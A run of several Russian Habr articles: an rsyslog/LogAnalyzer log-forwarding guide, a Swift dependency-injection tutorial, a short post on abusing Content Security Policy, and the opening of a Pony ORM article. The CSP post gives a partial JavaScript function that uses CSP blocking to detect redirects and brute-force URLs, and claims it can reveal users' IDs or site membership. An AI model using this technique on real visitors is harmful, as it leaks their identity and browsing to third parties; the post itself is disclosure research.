
Добавляем источник логов для отображения. LogAnalyzer умеет показывать записи из текстового файла, базы данных MongoDB или MySQL. Описываем опции доступа к базе (все пишем в точности так как показано на скриншоте ниже, регистр также важен):


Все готово! Логинимся, используя логин/пароль.

Интерфейс LogAnalyzer-а выглядит следующим образом:

Он также умеет рисовать немного графиков:

Пользователям браузера Chrome сразу посоветую убрать галочку «Use Popup to display the full message details», иначе будут заметны значительные графические баги:
Сейчас LogAnalyzer отражает логи только с одной хоста, то есть именно те, что собирает rsyslog. Поэтому настраиваем отсылки логов с удаленного сервера, для чего редактируем конфиг rsyslog на хосте 192.168.1.50 и добавляем опцию:
```
# vim /etc/rsyslog.conf
...
*.* @@192.168.1.51
...
```
**\*.\*** — описание всех логов по важности и программах, которые их пишет.
**@@** — отсылать логи по TCP
**@** — отсылать логи по UDP
**192.168.1.51** — сервер, на который будут направлены логи.
Иногда возникает желание отсылать логи сервисов, которые не умеют писать в syslog. Потому может быть полезная [подобная конфигурация](http://http://serverfault.com/questions/396136/how-to-forward-specific-log-file-outside-of-var-log-with-rsyslog-to-remote-serv):
```
# vim /etc/rsyslog.d/mongo.conf
$ModLoad imfile
$InputFileName /var/log/mongodb/mongodb.log
$InputFileTag mongodb:
$InputFileStateFile stat-mongo-error
$InputFileSeverity error
$InputFileFacility daemon
$InputRunFileMonitor
error.* @@192.168.1.51
```
Все что в директории /etc/rsyslog.d/ и с окончанием conf включается в основной конфиг /etc/rsyslog.conf. В данном случае будут отсылаться логи из текстового файла /var/log/mongodb/mongodb.log и помечаться как ошибки. Все что в файле /var/log/mongodb/mongodb.log будет отослано в общий syslog и иметь такой вид:
```
Feb 17 17:27:05 loganalyzer - mongo mongodb : Sun Feb 16 7:26:13 [ clientcursormon ] mem (MB ) res : 15 virt : 624 mapped : 0
```
И вот результирующий вид LogAnalyzer-а:

В качестве базы хранения логов можно использовать и другие варианты. Идеальным выбором может служить нереляционная база данных MongoDB, ведь работу с ней поддерживает как LogAnalyzer, так и Rsyslog.
**Cсылки:**
[www.k-max.name/linux/rsyslog-na-debian-nastrojka-servera](http://www.k-max.name/linux/rsyslog-na-debian-nastrojka-servera/)
[rtfm.co.ua/debian-log-syslog-mysql-loganalyzer](http://rtfm.co.ua/debian-log-syslog-mysql-loganalyzer/)
[www.unixmen.com/install-and-configure-rsyslog-in-centos-6-4-rhel-6-4](http://www.unixmen.com/install-and-configure-rsyslog-in-centos-6-4-rhel-6-4/)
[terraltech.com/syslog-server-with-rsyslog-and-loganalyzer](http://terraltech.com/syslog-server-with-rsyslog-and-loganalyzer/)
[rogovts.ru/opensource/rsysloganalyzer.html](http://rogovts.ru/opensource/rsysloganalyzer.html)
[lists.adiscon.net/pipermail/rsyslog/2013-March/031884.html](http://lists.adiscon.net/pipermail/rsyslog/2013-March/031884.html)
[loganalyzer.adiscon.com/articles/using-mongodb-with-rsyslog-and-loganalyzer](http://loganalyzer.adiscon.com/articles/using-mongodb-with-rsyslog-and-loganalyzer/)
[www.rsyslog.com/sending-messages-to-a-remote-syslog-server](http://www.rsyslog.com/sending-messages-to-a-remote-syslog-server/) | https://habr.com/ru/post/213519/ | null | ru | null |
# Пишем типизированный DI-контейнер для iOS приложения. Часть 1
Привет, читатель! Меня зовут Александр, я техлид iOS в [KTS](https://kts.studio).
В серии статей я поделюсь своим представлением о DI и попробую решить основную проблему библиотечных решений для DI: нам нужно точно знать, что экран соберётся, зависимости подтянутся, а все ошибки мы отловим на этапе компиляции.
Чтобы копнуть вглубь и собрать большинство возможных подводных камней, нужен большой проект со множеством экранов, в идеале разбитый на модули. Предлагаю вам пройти этот путь совместно и написать проект вместе со мной.
Я планирую серию статей, где мы шаг за шагом нарастим массу кодовой базы и рассмотрим такие проблемы как циклические зависимости, жизненные циклы, ленивая загрузка и декомпозиция контейнера.
Если вы готовы, погнали! 🏎
Для начала давайте составим примерный план того что должно получиться во всей серии. Пока что я детально понимаю, что будет на старте и чуть менее — что будет в конце, имейте в виду.
**Содержание статьи №1**
* [Dependency Injection](#1)
* [Типы зависимостей](#2)
* [Проект: напишем контейнер и убедимся, что своё дело он делает хорошо](#3)
* [Итоги части 1](#4)
Что будет в остальных статьях:
* Жизненный цикл зависимостей и как им управлять.
* Декомпозиция контейнера, циклические зависимости.
* Ленивая инициализация.
* Попробуем избавиться от бойлер-плейт кода при создании объектов.
* Модуляризация проекта.
Если по ходу написания статей появятся другие идеи или запросы от комьюнити в комментариях, то можно и переобуться на ходу. Люблю гибкость в таких вопросах, так что не стесняйтесь писать 👌
Для начала синхронизируемся на тему понимания принципа Dependency Injection. Начнем с терминологии.
Dependency Injection
--------------------
💡**Зависимость** для конкретного объекта — это, в моём понимании, любая внешняя сущность, помогающая этому объекту выполнять свои обязанности.
Например, у нас есть два экрана: список чего-либо и детальное отображение: `ListViewController` и `DetailsViewController`. Скажем, что `ListViewController` ходит на бэкенд за данными, и ему в этом помогает некий `ItemService`. Это *зависимость*.
Кроме того, чтобы не попасть в ловушку Massive View Controller, мы вынесли бизнес-логику в `ListPresenter`. Это тоже зависимость. Если мы открываем `DetailsViewController`, передавая ему `id` элемента со списка, то `id` — это тоже зависимость. Итак...
💡**Dependency Injection** — паттерн, который предлагает все зависимости внедрять снаружи, а не инициализировать их внутри самого объекта.
Для этого есть разные способы, но мы сегодня сосредоточимся на одном: внедрение через конструктор в методе `init()`. Для чего это нужно? Для *независимости*. Забавная игра слов, верно? Независимость объекта от своих зависимостей: если они приходят снаружи, то мы в любой момент можем их подменить чем-то другим. Например, моками в тестах. Или реализацией с красной кнопкой вместо синей в А/Б тесте.
Типы зависимостей
-----------------
1️⃣
Данные, которые доступны только в runtime.
*Пример:* `id` элемента из списка. Какой бы способ поставления зависимостей мы не выбрали — с DI или без — мы поставляем их снаружи, потому что внутри их нет и появиться они не могут.
2️⃣
То, что мы можем создать в момент, когда инициализируем объект.
*Пример:* `ListPresenter`. Скажем, у нас архитектура VIPER и есть `ListAssembly`, который собирает весь VIPER-модуль. Сущности этого модуля можно создать одновременно и проставить связи между ними, потому что они все должны жить одновременно, и только одновременно.
3️⃣
Зависимости, про которые объект не должен знать много. Ради них и появился паттерн Dependency container.
*Пример:* `ItemService`. `ListAssembly` может заявить, что ей нужен `ItemService`, но она может не знать, как создавать его самостоятельно. Потому что зависимости `ItemService` — например `HttpClient` или `Repository` для доступа к базе данных — вне зоны ответственности конкретного экрана.
Если мы договорились, то пойдем дальше и познакомимся с проектом.
Проект
------
Пока у меня всего 2 экрана. Вы уже догадались? `List` и `Details`.
Пока непринципиально, что именно за сущности в этом списке, и что за данные на экране детального отображения. Важно, что мы действительно получаем данные с помощью `ItemService`, который берёт их из базы данных. Бэкенд я пока не подключал. Ну и разумеется, я запрыгиваю в hype train и пишу это все на SwiftUI. Вам может показаться, что в SwiftUI я далеко не спец, но думаю, что к концу серии статей я стану магистром. Посмотрим ☝️👀
Архитектура моего проекта — MVVM. С роутерами. Не спрашивайте, я просто хотел в красках показать, что иногда зависимости должны создаваться вместе с созданием объекта и не придумал ничего лучше. Со временем, думаю, выберу что-то более адекватное.
Итак, вот как это сейчас выглядит:
```
-- MyApp.swift
-- Model
|-- Item.swift
-- Persistence
|-- PersistenceController.swift
-- Service
|-- ItemService.swift
-- Views
|-- List
|-- ListAssembly.swift
|-- ListViewModel.swift
|-- ListView.swift
|-- ListRouter.swift
|-- Details
|-- DetailsAssembly.swift
|-- DetailsViewModel.swift
|-- DetailsView.swift
```
Быстренько про ответственности сущностей:
* `Assembly` — сборщик экрана. Её задача — вернуть `View`, чтобы кто-то снаружи мог её отобразить. Попутно собирает все зависимости для `View`.
* `ViewModel` хранит состояние, принимает события от `View`, обновляет состояние.
* `View` — что тут скажешь, вьюха.
* `Router` — немного вырожденная сущность в контексте SwiftUI, но я пока не до конца понимаю, как красиво делать навигацию. В этом проекте он нужен для иллюстрации работы с контейнером. Отвечает за получение `View` для отображения следующего экрана.
И немного кода:
```
@MainActor
final class ListAssembly {
func view() -> ListView {
let service = ItemService(persistence: PersistenceController.shared)
let router = ListRouterImpl()
let viewModel = ListViewModel(service: service, router: router)
return ListView(viewModel: viewModel)
}
}
```
Как видите, DI у меня уже есть: `ListView` в конструкторе получает свою зависимость, а `ListViewModel` в конструкторе получает свои. Для контекста — код `ListView`, `ListViewModel` и `ListRouter`:
```
struct ListView: View {
@ObservedObject private var viewModel: ListViewModel
init(viewModel: ListViewModel) {
self.viewModel = viewModel
}
var body: some View {
NavigationView {
List {
ForEach(viewModel.items) { item in
NavigationLink {
viewModel.detailView(by: item.id)
} label: {
Text(item.text)
}
}
}
}
}
```
Простой экран с табличкой. Обратите внимание на то, как взаимодействуют `View` и `ViewModel`:
```
@MainActor
final class ListViewModel: ObservableObject {
struct Item: Identifiable {
let id: Int
let text: String
}
@Published var items: [Item] = []
private let service: ListService
private let router: ListRouter
init(service: ListService, router: ListRouter) {
self.service = service
self.router = router
Task {
do {
items = try await service.items().enumerated().map { index, item in
Item(id: index, text: itemFormatter.string(from: item.timestamp))
}
} catch {
print("No items")
}
}
}
func detailsView(by id: Int) -> DetailsView? {
guard let item = items.first(where: { $0.id == id }) else { return nil }
return router.detailsView(with: item.text)
}
}
```
`ViewModel` умеет делать три вещи: получать данные из `ItemService`, сохранять их в массив `items` и возвращать экземпляр `DetailsView` с помощью обращения к `ListRouter`:
```
@MainActor
protocol ListRouter {
func detailsView(with text: String) -> DetailsView
}
@MainActor
final class ListRouterImpl: ObservableObject {}
extension ListRouterImpl: ListRouter {
func detailsView(with text: String) -> DetailsView {
return DetailsAssembly(text: text).view()
}
}
```
`ListRouter` пока создает экземпляр `DetailsAssembly` самостоятельно.
А вот как открывается самый первый экран:
```
@main
struct MyApp: App {
var body: some Scene {
WindowGroup {
ListAssembly().view()
}
}
}
```
**Главная проблема этого кода** — Assembly конкретного экрана создает экземпляр сервиса.
Ведь если сейчас `DetailsViewModel` понадобится грузить данные для детального отображения с помощью `ItemService` (что довольно-таки вероятно), то в `DetailsAssembly` будет та же самая строчка:
```
let service = ItemService(persistence: PersistenceController.shared)
```
И это я еще молчу про то, что приходится использовать синглтон `PresistenceController`, чтобы в обоих экземплярах `ItemService` был один и тот же экземпляр `PresistenceController`. А если представить, что мы добавим новый слой абстракции между сервисом и базой — `ItemRepository`? Теперь в двух местах придется написать вот так:
```
let repository = ItemRepository(persistence: PersistenceController.shared)
let service = ItemService(repository: repository)
```
А теперь представим, что у нас не 2 экрана, а 10. А если уровней абстракции больше?
Я предлагаю решать эту проблему с помощью *Dependency container*.
💡**Dependency container** — сущность, которая будет поставлять внешние зависимости. Контейнер решает, нужно ли создавать новый экземпляр и когда, хранить сильные или слабые ссылки. В нём инкапсулирована вся логика по предоставлению зависимостей.
Теперь Assembly будут получать на вход данные, которые появляются только в runtime (зависимости первого типа из начала статьи), создавать экземпляры View, ViewModel и Router (зависимости второго типа) и запрашивать у контейнера сущности, про создание которых экран знать не должен, к примеру сервисы (зависимости третьего типа).
Поскольку контейнер у нас будет пока один — `AppContainer` — то для него зависимостей третьего типа не будет. Он будет знать обо всех сущностях. Соответственно, контейнер будет получать на вход зависимости первого типа, а остальные — создавать. И первой его задачей будет создать `ListAssembly`, чтобы вынести ее создание из `MyApp.swift`:
```
@MainActor
final class AppContainer: ObservableObject {
func makeListAssembly() -> ListAssembly {
ListAssembly()
}
}
```
Довольно простой код. Теперь нужно научить `ListAssembly` запрашивать `ItemService` у `AppContainer`.
Будем идти в обратном направлении: сначала запрашивать зависимости, а потом реализовывать их поставку, чтобы убедиться, что компилятор помогает нам на каждом этапе.
И ещё важный момент. Я не хочу, чтобы `ListAssembly` мог запросить у `AppContainer` что-то лишнее, поэтому мы спрячем его за протокол.
```
protocol ListContainer {
func makeItemService() -> ItemService
}
@MainActor
final class ListAssembly {
private let container: ListContainer
init(container: ListContainer) {
self.container = container
}
func view() -> ListView {
let service = container.makeListService()
let router = ListRouterImpl()
let viewModel = ListViewModel(service: service, router: router)
return ListView(viewModel: viewModel)
}
}
```
Красота. Ничего не билдится, компилятор говорит, что мы не передали в конструктор `ListAssembly` новую зависимость — `ListContainer`. Исправляем:
```
func makeListAssembly() -> ListAssembly {
ListAssembly(container: self)
}
```
Теперь компилятор ругается, что `AppContainer` не соответствует протоколу `ListContainer`. Исправляем:
```
extension AppContainer: ListContainer {
func makeItemService() -> ItemService {
ItemServiceImpl(persistence: PersistenceController.shared)
}
}
```
Но стоп! Теперь у нас есть контейнер и не нужно использовать синглтон `PersistenceController`. Пусть экземпляр `PersistenceController` тоже хранится в `AppContainer`:
```
@MainActor
final class AppContainer: ObservableObject {
private let persistenceController = PersistenceController()
func makeListAssembly() -> ListAssembly {
ListAssembly()
}
}
extension AppContainer: ListContainer {
func makeItemService() -> ItemService {
ItemServiceImpl(persistence: persistenceController)
}
}
```
Красотища! Все работает. Теперь нужно избавиться от явного создания `DetailsAssembly` в роутере списка:
```
@MainActor
final class ListRouterImpl: ObservableObject {
private let container: ListContainer
init(container: ListContainer) {
self.container = container
}
}
extension ListRouterImpl: ListRouter {
func detailsView(with text: String) -> DetailsView {
return container.makeDetailsAssembly(text: text).view()
}
}
```
Снова ругается компилятор. Чиним:
```
protocol ListContainer {
func makeItemService() -> ItemService
func makeDetailsAssembly(text: String) -> DetailsAssembly
}
@MainActor
final class ListAssembly {
private let container: ListContainer
init(container: ListContainer) {
self.container = container
}
func view() -> ListView {
let service = container.makeListService()
let router = ListRouterImpl(container: container)
let viewModel = ListViewModel(service: service, router: router)
return ListView(viewModel: viewModel)
}
}
```
```
extension AppContainer: ListContainer {
func makeItemService() -> ItemService {
ItemServiceImpl(persistence: persistenceController)
}
func makeDetailsAssembly(text: String) -> DetailsAssembly {
DetailsAssembly(container: self, text: text)
}
}
```
Пока что `DetailsAssembly` зависит от `ListContainer`, но я поправлю это в будущих статьях этой серии, когда будем рассматривать декомпозицию контейнера. Главное, что мы получили — возможность модифицировать способ создания экземпляра `ItemService` всего в одном месте, хотя используется он во многих.
Итоги части 1
-------------
* Мы установили общий контекст для статей: что такое зависимости, какие они бывают и что такое Dependency Injection. Эти определения — моя интерпретация для общего понимания будущих материалов
* На примере увидели опасность создания зависимостей третьего типа прямо перед созданием объекта, от них зависящего
* Воспользовались паттерном Dependency container, который спрятали за протокол и научились запрашивать зависимости третьего типа
В следующей статье я продолжу развивать контейнер. Посмотрим, чему его нужно будет научить на проекте побольше.
Stay tuned! 🤘📲 | https://habr.com/ru/post/688664/ | null | ru | null |
# Content Security Policy, для зла
Есть такой специальный хедер для безопасности вебсайтов [CSP](http://content-security-policy.com/).
CSP ограничивает загрузку каких либо ресурсов если они не были пре-одобрены в хедере, то есть отличная защита от XSS. Атакующий не сможет загрузить сторонний скрипт, inline-скрипты тоже отключены…
На уровне браузера вы можете разрешить только конкретные урлы для загрузки а другие будут запрещены. Помимо пользы этот механизм может принести и вред — ведь факт блокировки и есть детекция! Осталось только придумать как ее применить.
```
function does_redirect(url, cb){
var allowed = url.split('?')[0];
var frame = document.getElementById('playground');
window.cb = cb;
window.tm = setTimeout(function(){
window.cb(false);
},3000);
frame.src = 'data:text/html,'
}
```
Мы можем узнать редиректит ли конкретный URL на другой, а в некоторых случаях даже посчитать конкретный URL путем брутофорса от 1 до миллиона например (больше — займет много времени)
[Попробуйте демо страницу.](http://homakov.github.io/csp.html)
Самое крутое в этом баге что его невозможно «правильно» исправить. Он основан на детекции загрузился ли ресурс или нет, а задача CSP блокировать ресурс, что не дает ему загрузиться. Единственным решением я вижу «эмуляцию» onload события, можно попробывать редиректить на data:, URL как это сделали с похожим моим багом [в XSS Auditor](http://homakov.blogspot.com/2013/03/brute-forcing-scripts-in-google-chrome.html) (интересный баг кстати, и все еще не исправленный).
В данный момент никаких защит не введено, значит мы еще долгое время сможем детектить ID пользователя на многих ресурсах и является ли он пользователем SomeSite. Работает в Firefox, Safari и Chrome, поддержка в IE очень ограничена но они скоро это исправят. | https://habr.com/ru/post/211370/ | null | ru | null |
# Снова о производительности ORM, или новый перспективный проект — Pony ORM
В своей [первой](http://habrahabr.ru/post/148044/) статье на Хабрахабре я писал об одной из основных проблем существующих ORM (Object-Relational-Mapping, объектно-реляционных отображений) — их производительности. Рассматривая и тестируя две из наиболее популярных и известных реализаций ORM на python, Django и SQLAlchemy, я пришел к выводу: *Использование мощных универсальных ORM приводит к очень заметным потерям производительности. В случае использования быстрых движков СУБД, таких как MySQL — производительность доступа к данным снижается более чем в **3-5 раз***.
